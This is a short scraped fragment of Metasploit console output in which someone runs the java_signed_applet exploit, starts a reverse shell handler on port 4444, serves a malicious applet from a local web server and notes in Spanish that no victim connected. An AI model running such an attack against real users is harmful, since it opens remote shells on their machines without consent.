 URIPATH / no The URI to use for this exploit (d
efault is random)
Exploit target:
Id Name
-- ----
1 Windows x86 (Native Payload)
msf exploit(java_signed_applet) > exploit
[*] Exploit running as background
[*] Started reverse handler on 10.1.3.87:4444
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://10.1.3.87:8080/
[*] Server started.
msf exploit(java_signed_applet) > [*] 10.1.3.87 java_signed_applet - Hand
ling request
[*] 10.1.3.87 java_signed_applet - Handling request
[*] 10.1.3.87 java_signed_applet - Handling request
ninguna victima :'(